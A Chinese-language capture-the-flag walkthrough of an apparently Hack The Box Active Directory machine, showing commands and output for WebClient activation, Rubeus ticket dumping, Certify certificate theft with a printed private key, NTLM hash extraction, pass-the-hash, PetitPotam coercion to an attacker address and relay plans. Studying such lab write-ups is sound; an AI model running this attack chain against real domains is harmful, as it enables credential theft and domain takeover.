
所以需要有一個地方可以查看 webdav 狀態是否開啓,於是使用這個工具:GetWebDAVStatus
由於需要編譯就放到虛擬機編譯一下,變成exe之後傳遞上去,根據上面的鏈接的提示嘗試打開DAV,在htb修復了機器之後,使用 net use X: http://xxx 的方法就失效了。
需要找另一個方法打開webdav,繼續google了下,找到這篇:Lateral Movement: WebClient Workstation Takeover
於是找到一個項目:SharpStartWebclient,編譯一下得到exe,然後放上去:
由於版本太舊了,不想安裝新的版本就參考上面的源碼新建一個project,然後上傳上去:
PS C:\xampp\htdocs\files> .\GetWebDAVStatus.exe 192.168.100.101
[x] Unable to reach DAV pipe on 192.168.100.101, system is either unreachable or does not have WebClient service running
PS C:\xampp\htdocs\files> .\SharpStartWebClient.exe
[*] Webclient should be started now
PS C:\xampp\htdocs\files> .\GetWebDAVStatus.exe 192.168.100.101

[+] WebClient service is active on 192.168.100.101這時候就成功的打開了webdav了,然後使用PetitPotam進行exploit。
0xFF Failed with Kerberos and PetitPotam.exe
使用 PetitPotam.exe 進行 responder,得到的不是 MS01$ 失敗,
由於當前是AD用戶下,可以直接使用 Rubeus 來獲取 tickets:
PS C:\xampp\htdocs\files> .\Rubeus.exe tgtdeleg
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/DC01.mist.htb'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: xbQx52J6MSaOS4dCO9olBBWt+Xx3YH18Wt/mrTwXVoE=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIFmDCCBZSgAwIBBaEDAgEWooIEojCCBJ5hggSaMIIElqADAgEFoQobCE1JU1QuSFRCoh0wG6ADAgEC
oRQwEhsGa3JidGd0GwhNSVNULkhUQqOCBGIwggReoAMCARKhAwIBAqKCBFAEggRM/xde15jxg28I8jkz
dA80p9usIo+A/U/leohvsk7v4GMbgPZpP/vPi7o4wLrNHuLWif9Yx9cN/LU4g4NviIyyyXE8abfhUe8s
JerGtNqmJ+JODTk/3jX7se0A1HnXGp0b7Lxvjb8HbZZX7bWpMUFDjI5ELCXrEwMECWaGPXDS6uaAJgQT
bosO8n7mvNampBPzdwjecx9+ZovSV/fapyJcURNSeVWiiS+I9UCrvXdvYJUiTPAT+y35v3l8ED705/Dc
bF/h1wEzlrU3rXlsWhxrdVwBluW4C72VbO3vZYMObXMcqYKGl06T/xgt6Q5ftAZNCzSg5vUeBrpQo1Wh
l+4ZyS49wmmv5Cdwk2YsKNvWi+284wE+kkQdSkvtnLohs0CzE1aMZYg3t/OYxcCegZmNGNp1ENk/AoL6
9okW9saHVsGCq7RK04aFc9jR3Re0cd7sA8h9PFroxNc6DvZYDtPm7kXHoe+DAjl6Ypi+LbHY3O1kkZiC
9WrF611WkAURTSKwO4vYC3ldyZ0+uLqmgwGjvepJr/eR1+vukzwyGN9UmvtLhfTQdU0Remas3NJfBTQ6
m5Zm7ESiZLzXGefvG8xL3Ep2CEMoXAEGZhabp3QH/QZ8Qr2uecYHZbXSepRxBLyGqAsubEy33Cy11NJI
H+K0/mkiUzWLHfuOkgqpuueuLYp1oUkbV0qKOcxbePBy1N1YhvL+KiZv62o53TDmqy+hUOPGI+w+Rlq/
/IsWhhxPN4mHDlcNuXesJALYnzFUPIzhlFrsbgB7EFptCflIRJ2iHtzTkcPk9//Nv3Idy+Dxs78h9xBt
AlJFvWTJcakorJYvq/D8KKMPNWL98+Pi6tMEDA6u7qMgeabQzzDXKu7xwefvUEwG4UVzFt3I838/esox
xyfDsco/aVFlubQPiF6A4YNRE5KQlpXg3FEy2rwkIZaYomtMjZFQPR94Rd+VfkwmMzJaT6R2krL+ug7G
4tyjo/u6WEUbPaqkN4gnGbFH2zH144oBkI4CQqna4mXIQuKPLTWJYjukhPXmBNAJRmAnB4GhbQq4cV2t
W6mO4uUVrhivr33ZbAsH4oX1zXMeRci6dVbfWM1fs9OVdZN+4wULBBvaKsPmsFsjWzBNQpmcFQ8nmzC0
FXsoCv17BvxFoY+glH2R0pdlTGN0FH+sL67zF+HpmoUP5RVd0Il9XyGuFoZU0FaqyOf55rt/RRXfsKFI
LL78Mjj7jNuEEili6vZcDGJMRvQjXHzQM/A5gxFDY9vZ9XCsLnm1GAysQDUkVg835yywBnDmcANGs058
SS26n/rUhqKG9A59XN/Li1SKIQvolMP2b4Jcm7xHrec+SZzegXoJU6mirJ9TnmMGLfsxwpQ5PqfdV2oc
sqU0th9zjhTTerthgrNz3EatWGhYBimSjI2JRpqW9H77DtUNp4TupLcIGRTyK7aEoOovDkQWl+Zgf/Te
JAzyOKYMMumjgeEwgd6gAwIBAKKB1gSB032B0DCBzaCByjCBxzCBxKArMCmgAwIBEqEiBCC+f+BoZ8ML
BIc35fJsdbKaPgsbBO7AyrNCnrP21s61w6EKGwhNSVNULkhUQqIcMBqgAwIBAaETMBEbD0JyYW5kb24u
S2V5d2FycKMHAwUAYKEAAKURGA8yMDI0MDQwNTA3NTQ1NlqmERgPMjAyNDA0MDUxNzUwNThapxEYDzIw
MjQwNDEyMDc1MDU4WqgKGwhNSVNULkhUQqkdMBugAwIBAqEUMBIbBmtyYnRndBsITUlTVC5IVEI=得到了ticket 使用 impacket-ticketConverter 就可以轉換成 ccache 格式,從而在kali機器上使用
可是過不了 kerberos ,所以失敗了,後面在講poc如何使用,這是之前的失敗截圖。
所以有必要獲得 NTLM 的hash。
0x4 Using Cert to extract Brandon.Keywarps's NTLM
既然無效就只能找一下AD有沒有什麽可以欺負的了。由於當前是AD的用戶,可以使用 Invoke-ADEnum 枚舉一下:
看到好像有CA的服務器在運行,所以直接使用certify枚舉看看:
PS C:\xampp\htdocs\files> .\Certify.exe find
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=mist,DC=htb'
[*] Listing info about the Enterprise CA 'mist-DC01-CA'
Enterprise CA Name : mist-DC01-CA
DNS Hostname : DC01.mist.htb
FullName : DC01.mist.htb\mist-DC01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=mist-DC01-CA, DC=mist, DC=htb
Cert Thumbprint : A515DF0E980933BEC55F89DF02815E07E3A7FE5E
Cert Serial : 3BF0F0DDF3306D8E463B218B7DB190F0
Cert Start Date : 2/15/2024 7:07:23 AM
Cert End Date : 2/15/2123 7:17:23 AM
Cert Chain : CN=mist-DC01-CA,DC=mist,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates MIST\Domain Admins S-1-5-21-1045809509-3006658589-2426055941-512
Allow ManageCA, ManageCertificates MIST\Enterprise Admins S-1-5-21-1045809509-3006658589-2426055941-519
Enrollment Agent Restrictions : None 既然在有CA的情況下,可以直接獲得NTLM的hash:
One of the features described in the whitepaper from Will and Lee is the ability to obtain the original NT hash for an account by using the certificate. This is described as “THEFT5” in the whitepaper. The reason behind this is that when certificate authentication is used and a TGT is obtained, there has to be some way for the account performing the authentication to fall back to NTLM authentication if Kerberos is not supported.
https://dirkjanm.io/ntlm-relaying-to-ad-certificate-services/
換句話説可以直接用CA得到當前用戶的hash,如下:
PS C:\xampp\htdocs\files> .\Certify.exe request /ca:DC01.mist.htb\mist-DC01-CA /template:User
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : MIST\Brandon.Keywarp
[*] No subject name specified, using current context as subject.
[*] Template : User
[*] Subject : CN=Brandon.Keywarp, CN=Users, DC=mist, DC=htb
[*] Certificate Authority : DC01.mist.htb\mist-DC01-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 62
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEArp1SA8QU9khiVQepb4HP3fyLVfdpSXzaf44XDg8+Ym64rlLr
3WOA2nVU94PrItKK4iqminCM8lMtz3ptx6DI7J0QiO1lxs/zuh/5ktazLuZNwTyX
7H5I4WHf33MSYqyHCN+zzDzIlYQvW/cWy1tu/pJurHGHuaR/6737KM7mRODQ/3RU
qBWBI1ox3yc8BPr4UP4KanYOHo1Q8LpsaWpPHWhA1ZvAJn04kKmCJ+SGK+pnkvh8
fuZ8s+1hQO+KaAu/oEEftiyqHXyaGIh4BmYVHzgG0vYAAMyWSkoQg0JuPUno807L
d2VF8MruI6d8XFrDWXREG3hY7SsyuZYEpvzV3QIDAQABAoIBAFIUw9PfXZc0CX08
/8nZ9LO+HmWHyudvmGpziaTjR4kP0SKo+hT0zEJk+07qpSKWZBDSyby0EZ1rulIY
k/hOPYT0hCxJpBkj8cchdrku0cYPHqfiauwRpQLFdm5ccl0OCuACAEvWmtel7nlF
mmJ3laJ3hSzspUd/614OzTyunZHscWAaGOO9WdttG/F7EDt2PUF8OmcZAJnODTay
CW5TKjvHYLaFxKdxTODsicqCaVzRzD6IniW9f4Zz1IeRwpDn9v11aHqvM/0v+tPg
5d6p6pzpFpWsIVjePzU9mWWXm52UfbN7OGNrnVBJnvwqbTRHCfiGbZAq74CVtDf0
hB63aMUCgYEAyC1+GGtat1cG5M0g7RB8S+dJ3ceh69PF9nDVZl8UifK2XCwPnY17
7OrIPOqw4NogrFP283POIE1GG1+MhjOnE5jIX1gmWjhaJuHsBToE8tDkMX+w9gn3
6VtU9tXV57HLSOU4fLOTq59d/dEPaa9l26PliOJg+SYUhuFwv9Ww0UcCgYEA307l
UQ38KjGUoS+EHOR4OBg44f6mCJ/uoB8Gc+85OKxn4c33GxE3CmXGUvurQhLZJ2U5
UlhjNqIj64yw3qwMydU6Mh6OmpSOAPAptXR0iPu45JnFu42MiZq7G/YGz9gVzZWr
pOhD+Qiy3yxITdom0eyucvkAgiBGoxav9XC/0bsCgYEAwT9J0AEznnMhcJinBLU5
iX1LThN/Oc9D+VmMaju39ESfz/OpT4xa6qjtjgFzqF5r1HFqojRV9dEjsSFY4+XR
kZWZOpI61DY6sfbAh3svc8o9wZtoFt4guuM07uYYjoiRm1nOYnRqRvCfKH0+x+RQ
DO34lWEWBPDCOERDOK7u99kCgYBaMjzPo21yAXq+LDoZjXK9fZMkPT4FB8xTopRx
qXOcX47KFu4zYZ2wtnEHvZ1r378UeX9QsmDIhW8qyjX6itXThCuwaMVCzLQazuaZ
40LavYnt0+qZGdBlGDlxTstrkiUkV8rvnd0uroPJPtKpl27MpePEjqzU4oKFhzll
Urg31wKBgBCStw5tHUOy8wG2xbCRf1Xg2xVkKF6uscwTLDlcNkxiA8/PmwveFJ8B
NH7PMyOU5uLP43WPezvQ6+AgDNAyHrRgNrtG8mMDCEEdLlzvotURKG8Z2twv6Xaf
ME+xhnrG4P648fn513RNgNKCCqBzsilaUGSRPfohcdqqN3b5aPMP
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGDzCCBPegAwIBAgITIwAAAD6RZ4xJfKPuPwAAAAAAPjANBgkqhkiG9w0BAQsF
ADBCMRMwEQYKCZImiZPyLGQBGRYDaHRiMRQwEgYKCZImiZPyLGQBGRYEbWlzdDEV
MBMGA1UEAxMMbWlzdC1EQzAxLUNBMB4XDTI0MDQwMjEzNDQzMFoXDTI1MDQwMjEz
NDQzMFowVTETMBEGCgmSJomT8ixkARkWA2h0YjEUMBIGCgmSJomT8ixkARkWBG1p
c3QxDjAMBgNVBAMTBVVzZXJzMRgwFgYDVQQDEw9CcmFuZG9uLktleXdhcnAwggEi
MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQCunVIDxBT2SGJVB6lvgc/d/ItV
92lJfNp/jhcODz5ibriuUuvdY4DadVT3g+si0oriKqaKcIzyUy3Pem3HoMjsnRCI
7WXGz/O6H/mS1rMu5k3BPJfsfkjhYd/fcxJirIcI37PMPMiVhC9b9xbLW27+km6s
cYe5pH/rvfsozuZE4ND/dFSoFYEjWjHfJzwE+vhQ/gpqdg4ejVDwumxpak8daEDV
m8AmfTiQqYIn5IYr6meS+Hx+5nyz7WFA74poC7+gQR+2LKodfJoYiHgGZhUfOAbS
9gAAzJZKShCDQm49SejzTst3ZUXwyu4jp3xcWsNZdEQbeFjtKzK5lgSm/NXdAgMB
AAGjggLpMIIC5TAXBgkrBgEEAYI3FAIECh4IAFUAcwBlAHIwKQYDVR0lBCIwIAYK
KwYBBAGCNwoDBAYIKwYBBQUHAwQGCCsGAQUFBwMCMA4GA1UdDwEB/wQEAwIFoDBE
BgkqhkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAw
BwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFKTqyideVNQGPAGXwfCGahHd
4+cPMB8GA1UdIwQYMBaAFAJHtA9/ZUDlwTbDIo9S3fMCAFUcMIHEBgNVHR8Egbww
gbkwgbaggbOggbCGga1sZGFwOi8vL0NOPW1pc3QtREMwMS1DQSxDTj1EQzAxLENO
PUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1D
b25maWd1cmF0aW9uLERDPW1pc3QsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlv
bkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBuwYI
KwYBBQUHAQEEga4wgaswgagGCCsGAQUFBzAChoGbbGRhcDovLy9DTj1taXN0LURD
MDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZp
Y2VzLENOPUNvbmZpZ3VyYXRpb24sREM9bWlzdCxEQz1odGI/Y0FDZXJ0aWZpY2F0
ZT9iYXNlP29iamVjdENsYXNzPWNlcnRpZmljYXRpb25BdXRob3JpdHkwMwYDVR0R
BCwwKqAoBgorBgEEAYI3FAIDoBoMGEJyYW5kb24uS2V5d2FycEBtaXN0Lmh0YjBP
BgkrBgEEAYI3GQIEQjBAoD4GCisGAQQBgjcZAgGgMAQuUy0xLTUtMjEtMTA0NTgw
OTUwOS0zMDA2NjU4NTg5LTI0MjYwNTU5NDEtMTExMDANBgkqhkiG9w0BAQsFAAOC
AQEApahMTKCUVUQeKQXc2a6npGYNTzfiHI/6HSD36YZ2D45t92mgezc8BpMXO9GB
Aqwq9fHcPfNO/kRuyZ8t/YZAFNyfWYyZqVBSO97ZQkUHTeGu81s3oa/+LLXcvfMs
HLarrFsQWkMGBjj7x40MosRLQEeO7Lk4u9+IrmMSxvS0pfiXLF1+v/c/k8OTTPU3
MRrGBkVX2FUurS9b7XljLQzIXXWu5k1wqGDL58cvTCQue3x0N2oNuIweTR2eJO1x
8TGd52nYaql/PoLwlVZdC66oXFIDJx420jmbhXhXyxh6T6BbLQrgUNOy4OaAn6Dn
7gQXMf/La0F1Ll8NAuH9DjKwXA==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:11.4222802根據提示轉換成pfx:
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Providerv1.0" -export -out cert.pfx然後使用 Rubeus 或者certipy 得到hash:
PS C:\xampp\htdocs\files> .\Rubeus.exe asktgt /user:brandon.keywarp /certificate:C:\xampp\htdocs\files\cert.pfx /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Got domain: mist.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Brandon.Keywarp, CN=Users, DC=mist, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'mist.htb\brandon.keywarp'
[*] Using domain controller: 192.168.100.100:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/mist.htb
ServiceRealm : MIST.HTB
UserName : brandon.keywarp (NT_PRINCIPAL)
UserRealm : MIST.HTB
StartTime : 4/2/2024 6:56:47 AM
EndTime : 4/2/2024 4:56:47 PM
RenewTill : 4/9/2024 6:56:47 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : fFuJis0ZLabnhK3rTVScUw==
ASREP (key) : 807D86A88D3899F535E17380B471D37A
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : DB03D6A77A2205BC1D07082740626CC9驗證一下這個hash:
$ proxychains netexec smb 192.168.100.100 -u 'brandon.keywarp' -H "DB03D6A77A2205BC1D07082740626CC9"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
SMB 192.168.100.100 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:mist.htb) (signing:True) (SMBv1:False)
SMB 192.168.100.100 445 DC01 [+] mist.htb\brandon.keywarp:DB03D6A77A2205BC1D07082740626CC9 這樣使用這個hash就可以不需要經過kerberos來使用py版本的poc了。
0x5 Play with PetitPotam and Ntlmrelayx
那麽問題來了,如何使用POC呢?
需要辦法變出一個MS01$的hash,才知道 poc 工作不,不然一切都是普通用戶的hash就沒辦法繼續。
$ proxychains python3 PetitPotam.py -u 'brandon.keywarp' -hashes ':DB03D6A77A2205BC1D07082740626CC9' -pipe all -d mist.htb 10.10.16.15 192.168.100.101
$ sudo responder -I tun0得到MS01了hash,那就可以繼續了。
既然POC工作,那麽可玩性就多了很多,在開始之前需要想清楚要什麽事情。
需要想清楚的問題1 : POC的DNS問題
首先需要查看有沒有權限修改DNS,因爲如果有權限修改DNS的話就可以直接forward到本地的kali
Since ADIDNS zone DACL (Discretionary Access Control List) enables regular users to create child objects by default, attackers can leverage that and hijack traffic.
https://www.thehacker.recipes/a-d/movement/mitm-and-coerced-authentications/adidns-spoofing
如果成功修改DNS的情況下就可以直接這樣:
$ proxychains python3 PetitPotam.py -u 'brandon.keywarp' -hashes ':DB03D6A77A2205BC1D07082740626CC9' -pipe all -d mist.htb manepc@80/aaa 192.168.100.101只不過很可惜:
PS C:\xampp\htdocs\files> . .\Powermad.ps1
PS C:\xampp\htdocs\files> New-ADIDNSNode -Tombstone -Verbose -Node MANEPC -DATA 10.10.16.15
VERBOSE: [+] Domain Controller = DC01.mist.htb
VERBOSE: [+] Domain = mist.htb
VERBOSE: [+] Forest = mist.htb
VERBOSE: [+] ADIDNS Zone = mist.htb
VERBOSE: [+] Distinguished Name = DC=MANEPC,DC=mist.htb,CN=MicrosoftDNS,DC=DomainDNSZones,DC=mist,DC=htb
VERBOSE: [+] DNSRecord = 04-00-01-00-05-F0-00-00-D7-01-00-00-00-00-02-58-00-00-00-00-0B-9D-38-00-0A-0A-10-0F
[-] Exception calling "SendRequest" with "1" argument(s): "The user has insufficient access rights."不過可以使用巧妙的方式,把本地的ntlmx使用chisel tunnel轉發到機器上,這樣就可以省去了增加DNS的問題。
proxychains python3 PetitPotam.py -u 'brandon.keywarp' -hashes ':DB03D6A77A2205BC1D07082740626CC9' -pipe all -d mist.htb MS01@6666/aaa 192.168.100.101需要想清楚的問題2 : 利用POC要做些什麽?
有一種叫 Shadow Credentials,可以配合ADCS:
This is a quick lab to familiarize with a technique called Shadow Credentials written about by Elad Shamir. This technique allows an attacker to take over an AD user or computer account if the attacker can modify the target object's (user or computer account) attribute
msDS-KeyCredentialLinkand append it with alternate credentials in the form of certificates.
因爲機器可以通過LDAP修改自己的 msDS-KeyCredentialLink屬性:
Nota bene
User objects can't edit their own
msDS-KeyCredentialLinkattribute while computer objects can. This means the following scenario could work: trigger an NTLM authentication from DC01, relay it to DC02, make pywhisker edit DC01's attribute to create a Kerberos PKINIT pre-authentication backdoor on it, and have persistent access to DC01 with PKINIT and pass-the-cache.Computer objects can only edit their own
msDS-KeyCredentialLinkattribute if KeyCredential is not set already.https://www.thehacker.recipes/a-d/movement/kerberos/shadow-credentials
這樣就可以利用ntlmrelayx來得到LDAP shell,然後利用 msDS-KeyCredentialLink 增加一張證書。
如果存在 msDS-KeyCredentialLink 就必須手動清理,才可以獲取,下面是舊版本的impacket問題:
